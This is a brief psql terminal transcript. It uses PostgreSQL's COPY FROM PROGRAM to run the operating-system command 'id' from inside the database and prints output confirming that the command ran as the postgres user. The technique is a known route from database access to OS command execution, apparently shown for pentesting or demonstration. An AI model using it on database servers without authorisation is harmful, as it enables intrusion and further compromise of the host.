 postgres=# DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
CREATE TABLE
COPY 1
cmd_output
------------------------------------------------------------------------
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
(1 row)
postgres=#
中